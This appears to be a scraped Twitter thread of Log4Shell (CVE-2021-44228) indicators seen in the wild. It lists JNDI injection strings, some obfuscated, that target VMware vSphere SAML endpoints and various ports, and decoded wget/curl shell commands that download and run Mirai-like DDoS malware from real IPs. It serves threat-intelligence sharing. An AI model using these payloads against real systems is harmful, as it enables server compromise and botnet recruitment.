123.112.17.34 (🇨🇳)
Cookie:
${jndi:ldap://[target IP address].2jrh6f.dnslog.cn}
Path targeted:
/websso/SAML2/SSO/photon-machine.lan?SAMLRequest=
(VMware vSphere)
Source IP:
123.112.17.34 (🇨🇳)
Example CVE-2021-44228 payload (decoded):
wget http://2.58.149.206/reader; curl -O http://2.58.149.206/reader; chmod 777 reader; ./reader runner
Malware type:
DDoS (Mirai-like)
Source IP:
199.127.60.104 (🇺🇸)
wget http://2.58.149.206/reader; curl -O http://2.58.149.206/reader; chmod 777 reader; ./reader runner
Malware type:
DDoS (Mirai-like)
Source IP:
199.127.60.104 (🇺🇸)

Example CVE-2021-44228 payload:
User agent:
${jndi:ldap://107.172.214.23:8001/1641070031.0703578}
${${::-j}ndi:rmi://107.172.214.23:8001/1641070035.038937}
Path targeted:
/websso/SAML2/SLO/vsphere.local?SAMLRequest=
(VMware vSphere)
Source IP:
111.22.178.236 (🇨🇳)

User agent:
${jndi:ldap://107.172.214.23:8001/1641070031.0703578}
${${::-j}ndi:rmi://107.172.214.23:8001/1641070035.038937}
Path targeted:
/websso/SAML2/SLO/vsphere.local?SAMLRequest=
(VMware vSphere)
Source IP:
111.22.178.236 (🇨🇳)


Example CVE-2021-44228 payload:
User agent:
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://157.230.242.173:15004/[redacted]} (🇸🇬)
Ports Targeted:
81
88
2083
2087
3306
5555
7547
8000
8008
8080
8081
8088
8090
8181
8443
8983
10000
Source IP:
Multiple Tor exit nodes
User agent:
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://157.230.242.173:15004/[redacted]} (🇸🇬)
Ports Targeted:
81
88
2083
2087
3306
5555
7547
8000
8008
8080
8081
8088
8090
8181
8443
8983
10000
Source IP:
Multiple Tor exit nodes
Example CVE-2021-44228 payload:
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//51.79.240.74:1389/TomcatBypass/Command/Base64/[*]} (🇸🇬)
Decoded:
wget http://212.96.189.52/lshboot; chmod +x lshboot; ./lshboot lshboot; rm lshboot (🇨🇿)
Type:
DDoS (Mirai-like) malware
${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//51.79.240.74:1389/TomcatBypass/Command/Base64/[*]} (🇸🇬)
Decoded:
wget http://212.96.189.52/lshboot; chmod +x lshboot; ./lshboot lshboot; rm lshboot (🇨🇿)
Type:
DDoS (Mirai-like) malware

Example CVE-2021-44228 payload:
User agent:
${jndi:ldap://194.40.243.24:1534/Basic/Command/Base64/[encoded]}
Decoded:
(curl -s 194.40.243.24/lh.sh||wget -q -O- 194.40.243.24/lh.sh)|bash
pastebin.com/GfWkytmJ
Source IP:
212.193.57.225 (🇷🇺)

User agent:
${jndi:ldap://194.40.243.24:1534/Basic/Command/Base64/[encoded]}
Decoded:
(curl -s 194.40.243.24/lh.sh||wget -q -O- 194.40.243.24/lh.sh)|bash
pastebin.com/GfWkytmJ
Source IP:
212.193.57.225 (🇷🇺)


Example CVE-2021-44228 payload:
${jndi:ldap://160.36.59.113:1389/amtj4j}
Path targeted:
/websso/SAML2/SSO/?SAMLRequest=
(VMware vSphere)
Source IP:
95.70.154.133 (🇹🇷)
${jndi:ldap://160.36.59.113:1389/amtj4j}
Path targeted:
/websso/SAML2/SSO/?SAMLRequest=
(VMware vSphere)
Source IP:
95.70.154.133 (🇹🇷)
• • •
Missing some Tweet in this thread? You can try to
force a refresh